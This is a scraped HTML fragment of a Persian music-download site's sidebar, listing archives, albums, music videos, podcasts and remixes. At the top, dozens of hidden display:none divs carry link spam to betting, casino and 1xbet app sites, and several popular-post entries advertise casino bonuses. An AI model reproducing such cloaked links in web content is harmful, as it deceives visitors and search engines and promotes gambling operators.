<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,056 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,404 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,243 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,199 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
